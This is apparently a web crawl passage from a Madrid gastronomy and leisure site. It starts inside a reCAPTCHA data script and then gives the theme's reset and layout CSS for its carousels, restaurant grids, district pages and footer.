nUTCqy3Cmk8zERJMRC8kwoTCpMK2wr4+w5XDsMKJMnLDkMKbWirCpQ7DhTHDuwUMw6Mzw4/Doz9Fw7/CgCBlKFLCqggXRkvDrgcmw67CrcORA8OQwojChcKKMsKvOcOVw6RhwpFXwqjCgmHCqwgfwoDCpAdaw6rCmQPDq8OTEsONTGZ2I8OMGBshwqnCsMO+w7tFXcO3ZHLDjSLDni/CrsKsFRByLcO+w43CqVnCvcOxworDhmBSWFjCj8O8w47CksOxwpTDujRIwpDDnMKrwq1Xw5kVw6xWE00IwpnDhcORWl3Co8KjQG7CkGbCnMKwZGBFw5o3w49awpRXwpHDil85w6EEK8OTw701wqLDnwhBX8Owwp7DncO/[base64]/[base64]/DiWHCtMO9wojCoMOawqsfw4wXWBrDkgxCwpVaw41hISjChWoTOsOqRDgeeQLChsKuwpXCtGXCtMO/w4dRP8KsZsKAwooRw6/DpsKYdMKHw4k5w6E/wod+XHvDoiFrw5Qsw7E0wq3DksONIcOEwr3DuTBnw4wlW8OwYFLChzViw70yd0FswojCmmd/dsKfRMOtIMKBK8KDSkDCiATDksKfBsKLJyjCpHzDgMKHBsOxw79kTMKDSMOOw7zCusOlwokCZcOPwrzDjiDCn8OtwpbDlsOsIUU5KRrDkk3DpiMTJsKiIyDDq8KCw6AXDCcNw4fCpsKzfRnCtGZVw7jCmhRNZ8Kxe8Olw79Fwox/YiM4wq/CmBLCqsKbLmorYzUOfXjCiMOPCCPDhwPDnFwBRcOpw7fCpMKoCEdrwrEVwoPCtDcxeR7CsBUTwrBewrZrXE04H8OcwoLCi8KxwqFEw5TDqsK0KA/[base64]/DmyhFw517HsOoQTZEwofChsOwVMOAwpsJKCQaFsKGEHDDkhxkwqfDpsOgB2XCkALCmcOGAcKrZsKoQMOuw5jCrlE8woVAwrzDpy/CscOhFsK3wrPDm8O7w7klwppfw48iES3DuMKaIcKCDcOvBGPDn3fDncKKw5PDk0YIwrF9w5bDvMOGwoIgwq7DvsKgdcKuD8KfZ8OYfnPDjwYkwr7Ds31/XCvCvsOIR2BbG8KfL8Kww410QmzDtsKaAMOFfhXDsFvDmcKPwoDDp35Bwp1/[base64]/CrcO1aDrDpUBEPQ7DncOiB8OxJkAOd8OqAlnDlMOCA8K1wrnCr8KyPsKHw6/DhFTDpwDCjWjCvcO5w5jDkMKEHWg/A2pVNBLCh8Ogw7TCrsKJwoXDqsOwRsOmKWkxXnMnwrofVcO9cjXDicKXwrs7w6LCoQMswpPCgcOswpHCjnzCjMOtw63Dn8Kuw6FWwpk/[base64]/Dr8KEwp/[base64]/OsKyLkzCqn44wowfI0fDvSfChV/[base64]/w5saw7RTDsOAa8OEL8OHXcKWwpxVwrJ8w4cidcObGMK7L8ODw7HDiMKdwp3CokNyw6PCrx5oLMOvUcOGZ8KnfsOQJidbSsOJw7LDr8Oiwq7CkcKFe3tGasKXWnxIwp7Dv8Kvwq/CocKHBMOQJSRlUEwHKGFSe8OrYsKuwr/CucKmwrogw7vClsO+woJUPsKNbMOZLcOVw5o/[base64]/Cm3fDtsOFcMKBw5tfw4rCuMK4cMKOw7zDslB9Uy7DiDHCg8KRPsKgDMOQYjlTw646w5bDj0dYwpnDpydpasOmS0LDqMOpJcO+enRWOMKfw4JUw5Eww6LDvEPDnFtFw7s5e2nCj8Oiw5bCs8KBwoc0SB0Aw79Owp3DpsOKw64Uwq48wr3CjUY/[base64]/VhvCulvCrh3Dlg7DgcOdGk/DgAvDt8O+w60SwqPCihZ4w7/Cs8OfI8KBPURRWA4yw4JvEMKFw7zDjiZbN8OQw4Mrw7AcTmrDlEUcRVwGQxfCiHoUQSLDhXbDrndMw4fDmHhXwovCk8OLfCZTwrXCpcOrw4cQw4U+w7wycMKkw7/CiDPDlVLCvVFYw6DDkXnClMKGwqIJw7o6WMKEw6jClMOKwpp2wpgmw5jDhTbCsTtJYB3ClsORw4PCvMKiKMOaw4/DsWfDocOSNcKHXFMMw4rDr8OwF1cJZcKBAQdDwop9wqw9wqxKXMOmVw3CnMKzw4IEQMKiajN1w7wGwprDpTNgc8OiI23CsMKfEnvChcOoPDlOwplkw7oeLcK3w5DDu8OhBMKFLi8jw5PChsKCw4UONsKBwrUgw4TDtTtDRsORVwbDkcOzXRLDj0/[base64]/DqiF8wqnDsMKpDhlOw5AtfcOvYsOdw59IHsO3ZGFgaFZuwr8FBAPCqArCsMOvdUnDhcOswpDDmcKnHzwKwqDCssKA\x22],null,[\x22conf\x22,null,\x226Lc_I8IkAAAAAJrRak6lYRWYoC_gWwQ5Rad50nss\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,826],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.saborea-madrid.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZBtwCc6c4elGrNvOSDPX4HKZOjnMmgjdx8J3RyjI4Hw\\u003d\x22,1,0,null,1,1768990097061,0,0,[176,136,191],null,[20],\x22RC-COMWLHKgRecA5A\x22,null,null,null,null,null,\x220dAFcWeA6yv0nPVyES-jGCqdnm_P2ogNRj8oGSWjX_5ZkY6uxgii7rQTr7rOCTGi_w4uLstrc7nq076vZdAKrVWc3I4yLQWcOCdQ\x22,1769072897174]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.saborea-madrid.com/wp-content/themes/base/css/reset.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700
body_size: 600
content:
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
*{margin:0;padding:0}
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section{display:block;}
body{line-height:1;}
ol, ul{list-style:none;}
blockquote, q{quotes:none;}
blockquote:before, blockquote:after,
q:before, q:after{content:'';content:none;}
table{border-collapse:collapse;border-spacing:0;}
blockquote em, blockquote i, blockquote cite{font-style:normal;}
strong, b{font-weight:bold;}
i, em{font-style:italic;}
p{line-height: 1.5;;margin:20px 0;text-align:justify;}
a{text-decoration:none;outline:none;}
em, cite{font-style:italic;}
abbr, acronym{border-bottom:1px dotted #666666;cursor:help;}
code{font-family:Consolas,Monaco,"Andale Mono","DejaVu Sans Mono",monospace;background:#ccc;padding:0 3px;}
del{text-decoration:line-through;}
ins{background:#FFFFCC none repeat scroll 0 0;text-decoration:none;}
hr{background-color:#D1D1D1;border:0 none;clear:both;height:1px;margin-bottom:10px;}

--- FILE ---
content_type: text/css
request_url: https://www.saborea-madrid.com/wp-content/themes/base/css/estilos-nuevos.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700
body_size: 8496
content:
:root{
	--ancho-limitado:1750px;
	--barlow:'Barlow';
	--quicksand:'Quicksand';
	--avenir:'Avenir LT Std';
	--reenie:'Reenie Beanie';
	--white:rgba(255,255,255,1);
	--black:rgba(0,0,0,1);
	--grisfooter:rgba(153,152,152,1);
	--red:#CE180A;
	--gastronomia:#FC8688;
	--planes:#5CCFD7;
	--distritos:#E5C669;
	--bebidas:#5BCC81;
	--guias:rgba(166,104,104,1);
	--municipios:#830394;
}

/* Categorias */
.gastronomia{
	background-color:var(--gastronomia);
}

.planes{
	background-color:var(--planes);
}

.distritos{
	background-color:var(--distritos);
}

.bebidas{
	background-color:var(--bebidas);
}

.municipios{
	background-color:var(--municipios);
}

.guias{
	background-color:var(--guias);
}

.fgastronomia{
	background: #fc8688;
    background: linear-gradient(90deg, #fc8688 0%, #ffb3c1 100%);
}

.fplanes{
    background: #5ccfd7;
    background: linear-gradient(90deg, #5ccfd7 0%, #c8e7ff 100%);
}

.fdistritos{
	background: #f7cb6b;
	background: linear-gradient(90deg, #f7cb6b 0%, #f9e1cd 100%);
}

.fbebida{
	background: #4be6cf;
	background: linear-gradient(90deg, #4be6cf 0%, #c8f8e4 100%);
}

.fmunicipio{
	background: #b8a8ff;
	background: linear-gradient(90deg, #b8a8ff 0%, #fde2ff 100%);
}

.fguias{
	background: #c89181;
	background: linear-gradient(90deg, #c89181 0%, #e9d5c4 100%);
}

div.box-footer-redes{
	display:flex !important;
	flex-direction:column;
	gap:25px;
	align-items:center;
}


h2.not-found-404{text-align:center; padding:0px 20px; box-sizing: border-box; font-family:var(--quicksand); font-size:45px; margin:85px auto; display: block;}

/* OWL Carousel */

/* Owl Carousel */
.nav-btn{ height: 47px; position: absolute; width: 26px;  cursor: pointer; 
      top: 130px !important; }
.nav-collection-btn{ height: 47px; position: absolute; width: 26px;  cursor: pointer; 
      top: 150px !important; }
.owl-carousel .owl-dots.disabled, .owl-carousel .owl-nav.disabled{display:block !important;}

.owl-next{background-color:transparent !important; display:block !important; height:fit-content; margin:auto !important; top:0; bottom:0; right:20px; position: absolute; color:#fff !important;}
.owl-prev{background-color:transparent !important; display:block !important; height:fit-content; margin:auto !important; top:0; bottom:0; left:5px; position: absolute; color:#fff !important;}

.owl-next > i{
	font-size:39px;
}

.owl-prev > i{
	font-size:39px;
}

.center-text{ text-align:center; }

/* Estilos Generales */
.ancho-limitado-new{
    max-width:var(--ancho-limitado);
    margin:0 auto;
    display:block;
    padding:5px 10px;
    box-sizing: border-box;
}

.ancho-limitado-content{
	max-width:1500px;
    margin:0 auto;
    display:block;
    padding:5px 10px;
    box-sizing: border-box;
}

.flex{
	display:flex;
	flex-direction:row;
	justify-content: space-between;
	align-items:center;
}

.flex-nocenter{
	display:flex;
	flex-direction: row;
	justify-content: space-between;
	gap:20px;
}

.flex-25{
	flex-basis:25%;
}

.flex-start{
	justify-content: flex-start;
}

.space-between{
	justify-content: space-between;
}

.flex-end{
	justify-content: flex-end;
}

.color2{background-color:rgba(112,225,233,0.7) !important; transition:all 0.4s ease-in;}
.color3{background-color:rgba(67,194,158,0.7) !important; transition:all 0.4s ease-in;}
.color4{background-color:rgba(225,227,143,0.7) !important; transition:all 0.4s ease-in;}
.color5{background-color:rgba(249,206,255,0.7) !important; transition:all 0.4s ease-in;}
.color6{background-color:rgba(166,104,104,0.7) !important; transition:all 0.4s ease-in;}

.color2:hover{background-color:rgba(112,225,233,1) !important;}
.color3:hover{background-color:rgba(67,194,158,1) !important;}
.color4:hover{background-color:rgba(225,227,143,1) !important;}
.color5:hover{background-color:rgba(249,206,255,1) !important;}
.color6:hover{background-color:rgba(166,104,104,1) !important;}

/* Estilos nuevos */
div#presentacion-items-asociado > div.ancho-limitado-content > ul.list-presentacion-asociado{
	display:flex;
	flex-direction:row;
	flex-wrap:wrap;
}
  
ul.list-presentacion-asociado > li{
	flex: 0 0 14%;
	padding: 10px;
	box-sizing: border-box;
	text-align:center;
	display:flex;
	flex-direction:column;
	align-items: center;
}

ul.list-presentacion-asociado > li > label{
	font-size:clamp(14px, 1.5vw, 17px);
	font-family:var(--barlow);
	text-align:center;
}
  
ul.list-presentacion-asociado > li > img{
	width:100%;
	margin-bottom:10px;
	max-width:4vw;
}

div.guias-gastro-list{
	display:flex;
	flex-direction:row;
	flex-wrap:wrap;
	justify-content:center;
}

div.guias-gastro-list > div.guia-gastro-item{
	flex: 0 0 47%;
	padding: 10px;
	box-sizing: border-box;
}

div.guia-gastro-item > a > img{
	width:100px;
	height:auto;
}

/* Single de Galardon */
div.contenido-galardon{
	font-size:clamp(14px, 1.2vw, 17px);
	font-family:var(--quicksand);
	margin:65px auto;
	display:block;
}

div.contenido-galardon > h2{
	font-family:var(--reenie);
	font-size:clamp(20px, 2.5vw, 50px);
	text-align:center;
	margin-bottom:35px;
	color:var(--gastronomia);
}

div.grid-restaurantes-galardon{
	display:flex;
	flex-direction:row;
	flex-wrap:wrap;
	justify-content: flex-start;
	gap:15px;
}

div.grid-restaurantes-galardon > div.restaurante-item{
	flex:0 0 24%;
	padding:15px;
	box-sizing: border-box;
	background-color:#fbfbfb;
	margin-bottom:15px;
}

div.restaurante-item > a >  h3{
	font-family: 'Barlow';
    margin-top: 15px;
    text-align: center;
}

div.restaurante-item > a > div.imagen-restaurante > img{
	width:325px;
	height:300px;
	position:relative;
	object-fit: cover;
	max-width:335px;
}

/* Ajustes Generales */
#mostrar-menu{ display: block; z-index:0 !important;}
.ajuste-altura{padding-top:130px;}
.clear{clear:both;}
header{
	background-color:var(--white);
	border-bottom:3px solid var(--red);
	box-sizing: border-box;
}
footer{
	background-color:rgba(217, 217, 217, 0.2);
	padding:50px 30px;
	box-sizing: border-box;
}

/* Menú Principales  && Header */

div#zona-menu-header{
	gap:15px;
}

span#abrir-menu{
	font-size:30px;
	color:var(--black);
	cursor:pointer;
	-webkit-transition: all 0.5s ease-in;
	-moz-transition: all 0.5s ease-in;
	-o-transition: all 0.5s ease-in;
	transition: all 0.5s ease-in;
}

span#abrir-menu:hover{
	transform: rotate(90deg);
}

ul#menu-menu-nueva-web{
	display:flex;
	flex-direction:row;
	gap:15px;
}

ul#menu-menu-nueva-web > li > a{
   font-family:var(--barlow);
   text-transform:uppercase;
   font-weight: 500;
   font-size:18px;
   transition:all 0.4s ease-in;
}

ul#menu-menu-nueva-web > li > a:hover{
	color:var(--red);
}

#panel-derecho-menu > div > form{
	position: relative;
}

#panel-derecho-menu > div > form > button.search-submit{
	position: absolute;
    right: 7px;
    top: 8px;
    background-color: transparent;
    border: none;
    cursor: pointer;
    font-size: 17px;
}

#panel-derecho-menu > div > form > input{
	border:1px solid var(--black);
	border-radius:5px;
	padding:8px 20px;
	font-family:var(--barlow);
	font-size:15px;
	width:190px;
}

#panel-derecho-menu > div > form > input::placeholder{
	color:var(--black);
}

/* Footer */

footer > div.ancho-limitado-new{
	position: relative;
}

img#fondo-footer-img{
	position:absolute;
	bottom:0;
	right:0;
	z-index:-300;
}

div#content-footer{
	display:flex;
	flex-direction:row;
	justify-content: space-between;
	gap:45px;
}

div#content-footer > div.box-footer{
	display: block;
	flex-grow:0;
	flex-shrink: 2.0936;
	flex-basis: 24%;
	align-self: auto;
	order: 0;
}

div#content-footer > div.box-footer > h4.title{
	font-size:22px;
	font-family: var(--barlow);
	text-transform: uppercase;
	color:var(--grisfooter);
	border-bottom:2px solid var(--grisfooter);
	padding-bottom:10px;
}

div#content-footer > div.box-footer > h4.subtitle{
	font-size:22px;
	font-family: var(--barlow);
	text-transform: uppercase;
	color:var(--grisfooter);
	border-bottom:2px solid var(--grisfooter);
	padding-bottom:10px;
	margin-top:25px;
}

div#content-footer > div.box-footer:nth-child(1){
	font-family:var(--barlow);
	font-size:18px;
	color:var(--black);
}

div#content-footer > div.box-footer:nth-child(1) > p{
	font-size:15px;
	font-family:var(--barlow);
	text-align: left;
	margin-top:6px;
}

div#logo-footer{
	text-align:center;
}

#copyright{
	font-family:var(--barlow);
	font-weight:500;
	font-size:17px;
}

div.box-footer > ul{
	line-height:35px;
}

div.box-footer > ul > li{
	border-bottom:1px solid var(--grisfooter);
}

div.box-footer > ul > li > a{
	font-size:18px;
	font-family: var(--barlow);
	color:var(--grisfooter);
	padding-bottom:2px solid var(--grisfooter);
	font-weight:200;
}

ul#redes-sociales > li{border-bottom:none;}

/* Home */

#home-block-1{
	padding:0px 10px;
	width:100%;
	box-sizing: border-box;
}

#left-block-1{
	flex-basis:28%;
}

#left-block-1 > h1{
	font-size:clamp(20px, 3vw, 54px);
	font-family:var(--avenir);
	color:var(--black);
	text-transform: uppercase;
	padding-top:100px;
}

#left-block-1 > p{
	font-size:clamp(14px, 2vw, 32px);
	text-align:left;
	font-family:var(--quicksand);
	line-height:35px;
}

#left-block-1 > p > span{
	border-bottom: 3px solid var(--red);
	padding-bottom:3px;
}

.grid-block-1 {
display: grid;
grid-template-columns: repeat(3, 1fr);
grid-template-rows: repeat(2, 1fr);
grid-column-gap: 25px;
grid-row-gap: 15px;
}

.item-grid-block-1{
	position: relative;
}

.item-grid-block-1 > img{
	max-width:100%;
	height:auto;
}
.item-grid-block-1 > div{
	position:absolute;
    height: 90%;
    width:90%;
    border-radius: 50%;
    left: 0;
    right: 0;
    top: 0;
    margin: auto;
    bottom: 0;
    display: flex;
    flex-direction: column;
    justify-content: center;
}

.item-grid-block-1 > div:nth-child(1){
	background-color:rgba(252,134,136,0.7);
	transition:all 0.4s ease-in;
}

.item-grid-block-1 > div:nth-child(1):hover{
	background-color:rgba(252,134,136,1);
}

.item-grid-block-1 > div > a{
	text-align: center;
}

.item-grid-block-1 > div > a > img{
    max-width:100%;
	width:6vw;
	height:auto;
	text-align: center;
	margin:0 auto;
}

.item-grid-block-1 > div > a > h2{
	text-align: center;
	color:#FFF;
	font-size: clamp(16px, 2vw, 32px);
	margin-top:15px;
	font-family: var(--avenir);
	text-transform: uppercase;
}

/* Bloques Nuevos */

/* Home Block Carrusel */

section#block-destacada-home{
	margin:0px auto 45px auto;
	display:block;
	align-items: flex-end; /* Cambio: end → flex-end */
}

div#content-block-destacada-home{
	display:flex;
	flex-direction:row;
	align-items: center;
	justify-content: flex-end;
	background-image:url('../images/fondo-block-home.png');
	background-repeat: no-repeat;
	background-position: 17% 85%; /* Cambio: unificar background-position */
	background-size: 50%;
}

div.box-block-destacada-home{
	overflow:hidden;
	flex-basis:75%;
	padding:5px 15px 5px 0px;
	box-sizing: border-box;
}

div.ajustes-carrusel-home{
	display:flex;
	align-items: center;
	flex-direction:row;
	gap:20px;
	position:relative;
	overflow:hidden;
	min-height: 385px; /* Añadir altura mínima para Safari */
}

div.ajustes-carrusel-home > div{
	padding:15px 0px;
	box-sizing: border-box;
}

div.ajustes-carrusel-home > div > h3{
	font-size:48px;
	color:#FFF;
	font-family:var(--avenir);
	text-transform: uppercase;
	display:flex;
	flex-direction:row;
	justify-content: space-between;
}

div.ajustes-carrusel-home > div.imagen-box-block{
    flex-basis:30%;
    flex-shrink: 0; /* Prevenir que se encoja en Safari */
    position: relative;
    z-index: 1; /* Poner la imagen por encima del fondo verde */
}

div.ajustes-carrusel-home > div.imagen-box-block > a > img{
	width:100%;
	max-width:385px;
	height:385px; /* Remover height:auto duplicado */
	border-radius:50%;
	object-fit:cover;
	transition: transform 0.3s ease, box-shadow 0.3s ease;
	cursor: pointer;
}

div.ajustes-carrusel-home > div.imagen-box-block > a > img:hover{
	transform: scale(1.05);
	box-shadow: 0 8px 25px rgba(0,0,0,0.2);
}

div.ajustes-carrusel-home > div.info-box-block{
	width:85%; /* Aumentar el ancho para que cubra más */
	position:absolute;
	right:0px;
	top:0; /* Cambio: usar valores fijos */
	bottom:0; /* Cambio: usar top/bottom en lugar de height:97% */
	z-index: 0; /* Poner el fondo verde detrás de la imagen */
}

div.info-box-block > div{
	background-color:#b4c27b;
	padding:30px 70px 30px 240px; /* Aumentar padding izquierdo para dar más espacio */
	box-sizing: border-box;
	height:100%;
	display:flex;
	flex-direction:column;
	justify-content: center;
}

div.info-box-block > div > h3{
	font-family:var(--avenir);
	font-size: clamp(24px, 2vw, 48px);
	color:var(--white);
	text-transform: uppercase;
}

div.info-box-block > div > a{
	text-decoration: none;
}

div.info-box-block > div > a > h3{
	font-family:var(--avenir);
	font-size: clamp(24px, 2vw, 48px);
	color:var(--white);
	text-transform: uppercase;
	transition: color 0.3s ease;
}

div.info-box-block > div > a > h3:hover{
	color: #f0f0f0;
	text-shadow: 0 2px 4px rgba(0,0,0,0.3);
}

/* Estilos para enlace completo en info-box-block */
a.enlace-completo {
	text-decoration: none;
	color: inherit;
	display: block;
	width: 100%;
	height: 100%;
}

a.enlace-completo:hover {
	text-decoration: none;
}

a.enlace-completo div {
	padding: 30px 70px 30px 240px;
	box-sizing: border-box;
	height: 100%;
	display: flex;
	flex-direction: column;
	justify-content: center;
}

a.enlace-completo h3 {
	font-family: var(--avenir);
	font-size: clamp(24px, 2vw, 48px);
	color: var(--white);
	text-transform: uppercase;
	transition: color 0.3s ease;
}

a.enlace-completo:hover h3 {
	color: #f0f0f0;
	text-shadow: 0 2px 4px rgba(0,0,0,0.3);
}

a.enlace-completo p {
	font-family: var(--quicksand);
	font-size: clamp(13px, 1.3vw, 18px);
	color: var(--black);
}

div.info-box-block > div > p{
	font-family:var(--quicksand);
	font-size:clamp(13px, 1.3vw, 18px);
	color:var(--white);
}

div.title-block-destacada-home{
	display:flex;
	flex-direction:row;
	align-items: center;
}

div.title-block-destacada-home > hr{
	height:15px;
	width:90px;
	background-color:var(--black);
	margin-bottom:0px;
	border: none; /* Añadir para consistencia entre navegadores */
}

div.title-block-destacada-home > a > h2{
	font-size: clamp(24px, 2vw, 43px);
	font-family:var(--quicksand);
	padding:10px 20px;
	color:var(--white);
	font-weight:500;
	width:310px;
	text-align:center;
	text-transform: uppercase;
	-webkit-transition: all 0.4s ease-in;
	-moz-transition: all 0.4s ease-in;
	-ms-transition: all 0.4s ease-in;
	-o-transition: all 0.4s ease-in;
	transition: all 0.4s ease-in;
}

div.title-block-destacada-home > a > h2:hover{
	background-color:var(--black);
}

/* Franja Inicio Destacada Home */

div#zona-inicio-destacada{
	margin-bottom:-40px;
	padding:0px 30px;
	box-sizing: border-box;
}

div.content-zona-inicio-destacada{
	display:flex;
	flex-direction:row;
	justify-content: space-between;
	align-items: flex-end; /* Cambio: end → flex-end */
	position:relative;
}

div.left-zona-inicio-destacada{
	position:relative;
}

div.left-zona-inicio-destacada > h3{
	font-family:var(--reenie);
	font-size:clamp(15px,5vw,72px);
	color:#EB90A5;
}

div.left-zona-inicio-destacada > img{
	position:absolute;
	right:10%;
}

div.right-zona-inicio-destacada > img{
	width: 92%;
	float:right;
	padding-right:15px;
}

/*** Pagina Categoria Pagina ***/
div.title-page-categorias{
	display:flex;
	flex-direction:row;
	justify-content: space-between;
	margin-bottom:60px;
	margin-top:25px;
}

div.title-page-categorias > div.left-title-page-categorias{
	display:flex;
	flex-direction:row;
	align-items: center;
}

div.left-title-page-categorias > hr{
	width:54px;
	height:10px;
	background-color:var(--black);
}

div.left-title-page-categorias > h1{
	font-size:30px;
	font-family:var(--quicksand);
	color:var(--white);
	text-transform: uppercase;
	padding:10px 25px;
}

div.content-page-categorias{
	display:flex;
	flex-direction:row;
	flex-basis:80%;
	gap:15px;
	align-items:center;
	padding:0px 20px;
	box-sizing: border-box;
}

div.content-page-categorias > h2{
	font-family:var(--quicksand);
	font-size:clamp(24px, 2vw, 51px);
	color:var(--black);
}

div.content-page-categorias > h2 > span{
	border-bottom:8px solid #CE180A;
}

div.content-page-categorias > label{
	font-family:var(--reenie);
	font-size:4vw;
}

.t-bebidas{
	color:var(--bebidas);
}

/* Funcion getChildrenCategorias */

div#box-categories-page > div.ancho-limitado-new{
	display:flex;
	flex-direction: row;
	align-items:center;
	justify-content: center;
	margin-bottom:0px;
	padding-top:35px;
}

div.box-ico-category{
	
	max-width:117px;
	width:100%;
	padding:0px 1vw 0px 1vw;
	border-left:1px solid #e5e5e5;
}

div.box-ico-category:last-child{
	border-right:1px  solid #e5e5e5;
}

div.box-ico-category > a{
	display:flex;
	flex-direction: column;
	align-items:center;
}

div.box-ico-category > a > img{
	width: fit-content;
	max-width:38px;
}

div.box-ico-category > a > label{
	font-size:15px;
	text-transform: uppercase;
	font-family:var(--quicksand);
	font-weight:600;
	margin-top:15px;
	text-align:center;
}

img.img-zona-recomendado{
	float:right;
	margin-bottom:-43px;
}

div.box-zona-recomendado{
	display:flex;
	flex-direction: row;
	justify-content: space-between;
	align-items: center;
}

div.box-zona-recomendado > label{
	font-family:var(--reenie);
	font-size:3.6vw;

}

div.box-zona-recomendado > hr{
	height:15px;
	background-color:var(--gastronomia);
	color:red;
	width:75%;
	margin-top: 15px;
}

/** Bloque de Grid Restaurantes **/

div#grid-restaurantes-box{
	margin:45px auto;
	display:block;
	padding:0px 35px;
	box-sizing: border-box;
}


div#grid-restaurantes-box > div.ancho-limitado-new{
	display:grid;
	grid-template-columns:repeat(auto-fill, minmax(380px, 1fr));
	gap:40px;
	flex-wrap:wrap;
}

div#grid-restaurantes-box > div.ancho-limitado-new > div.box-grid-restaurante{
	flex: 1 1 350px; /* grow shrink basis */

	border-bottom:2px solid #CE180A;
	margin-top:20px;
}


div.box-grid-restaurante > div.img-box-grid-restaurante{
	width:100%;
	height:415px;
	position:relative;
	transition:all 0.4s ease-in;
}

div.img-box-grid-restaurante > div.link-categories{
	position:absolute;
	top:15px;
	left:-15px;
}

div.img-box-grid-restaurante > div.link-categories > a{
	color:#FFF;
	font-size:19px;
	font-family:var(--avenir);
	text-transform: uppercase;
	padding:5px 15px;
}

div.img-box-grid-restaurante > img{
	width:100%;
	height:415px;
	object-fit: cover;
}

div.img-box-grid-restaurante > a > img{
	width:100%;
	object-fit: cover;
	height:415px;
	transition: all 0.4s ease-in;
}

div.galeria-asociado-item{
	width:100%;
	height:650px;
	overflow:hidden;
	position:relative;
}

div.galeria-asociado-item > img{
	width:100%;
	height:100%;
	object-fit: cover;
}


div.text-box-grid-restaurante{
	padding:25px 0px;
}

div.text-box-grid-restaurante > a > h2{
	font-size:23px;
	text-transform: uppercase;
	color:#CE180A;
	font-family:var(--avenir);
}

div.text-box-grid-restaurante > p{
	font-size:16px;
	font-family:var(--quicksand);
	color:#000000;
}


/* Paginación */

nav#paginacion-block{
	margin-bottom:45px;
	display:block;

}
nav#paginacion-block > ul{
	display:flex;
	justify-content: center;
	gap:60px;
}

nav#paginacion-block > ul > li{
	padding:10px 25px;
}

nav#paginacion-block > ul > li > a{
	color:#FFF;
	font-family:var(--avenir);
	transition:all 0.4s ease-in;
}

nav#paginacion-block > ul > li > a:hover{
	color:#000;
}

/* Pagina de Distritos Y Municipios */
div#grid-listado-distritos > div > label{
	display: block;
    width: fit-content;
    padding: 15px 20px;
    font-size: 33PX;
    color: #ffffff;
    font-family: var(--reenie);
    border-radius: 50%;
}

div.letras-list{
	display:flex;
	flex-direction:row;
	margin:20px 0px;
	gap:20px;
	padding-left:20px;
}

div.letras-list > a{
	color:#6a6666;
	font-size:19px;
}


/* Municipios */
#grid-municipios{
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
    gap: 20px;
    margin-top: 45px;
    padding-left: 5vw;
    padding-right: 5vw;
}

#grid-municipios > div.item-grid-municipios{
    width: 100%;
    margin-bottom: 25px;
}

#grid-municipios > div.item-grid-municipios > a >  div.overlay{
    width: 100%;
    height: 320px;
    background-size: cover;
    position: relative;
	background-position:center;
}

#grid-municipios > div.item-grid-municipios > a > div.overlay > a{
    padding: 10px 20px;
    box-sizing: border-box;
    width: 100%;
    display: block;
}

div.item-grid-municipios > a > div.overlay > h2{color:#FFF; position:absolute; width:100%; bottom:0; background-color:#830394; text-align:center; padding:10px 0px; font-family:var(--avenir);}

/* Mapa de Municipios */
div.item-punto-mapa > label{font-size:21px; font-family:var(--avenir); color:#000000; margin-bottom:0px; display:block; clear:both;}
div.item-punto-mapa > a{background-color: #830394;width: 100%; display: block; text-align: center; border-radius:10px;color: #FFF;font-family: var(--avenir); font-size: 15px; padding-top: 7px;
}

/* Pagina de Restaurantes */
div.list-categorias-restaurante{margin-top:120px; margin-bottom:20px; display:block;}
hr.separador-restaurantes{background-color:var(--gastronomia); width:100%; height:5px;}
hr.separador-municipios{background-color:#830394; width:100%; height:5px;}
div.contenido-asociado{display: flex; flex-direction: column; justify-content: space-between; }
div.contenido-asociado > picture{max-width:650px; width:100%;}
div.contenido-asociado > picture > img{width:100%; height:550px; object-fit: cover;}
div.left-contenido-asociado{width:100%;}
div.left-contenido-asociado > picture{width:100%; display:block;padding-top:25px;}
div.left-contenido-asociado > picture > img{width:100%; object-fit: cover; height:450px;}

section#single-asociado > div.ancho-limitado-content > h1{margin-top:35px; font-size:clamp(45px, 5vw, 75px); font-family:var(--reenie); color:var(--gastronomia); text-align:center; margin-bottom:40px; display:block;}
div.right-contenido-asociado > div.content-right-asociado > p{font-size:17px; font-family:var(--quicksand);}
div.images-contenido-asociado{display:flex; flex-direction:row; justify-content: space-between;}
div.images-contenido-asociado > picture{width:100%; max-width:650px;}
div.images-contenido-asociado > picture > img{height:520px; width:100%;object-fit: cover;}
div.galeria-pictures-asociado{flex-basis:45%;}
div.galeria-pictures-asociado > div.imgs-galeria-asociado{display: flex; flex-direction: row;flex-wrap: wrap;flex-basis: 40%;gap: 10px;}
div.galeria-pictures-asociado > div.imgs-galeria-asociado > a > img{width:100%; max-width:250px;}
div.content-right-asociado > p > img{width:100%; max-width:650px;}
#breadcrumb{text-align:center;}

div.more-contenido-asociado > h2{font-size:clamp(45px, 5vw, 75px); font-family:var(--reenie); color:var(--gastronomia); text-align:center; margin:65px auto 25px auto; display:block;}
div.more-contenido-municipio > h2{font-size:clamp(45px, 5vw, 75px); font-family:var(--reenie); color:#830394; text-align:center; margin:65px auto 25px auto; display:block;}

div.contact-container{width:100%;margin:20px auto 0px auto;padding:40px;font-family:var(--avenir);background:rgba(240,127,129,0.8); box-sizing: border-box;}
div.contact-container > div.contact-grid{display:grid; grid-template-columns:repeat(auto-fit,minmax(400px,1fr)); gap:20px;}
div.contact-item{display:flex; align-items: center; gap:12px; padding:10px;}
div.contact-item > div.text{ color: #fff; font-size: 22px;font-weight: 300; line-height:28px;}
div.contact-item > div.icon{font-size:27px;}

div#cards-grid{display:grid; grid-template-columns: repeat(auto-fill, minmax(300px,1fr)); gap:30px; padding:20px;}
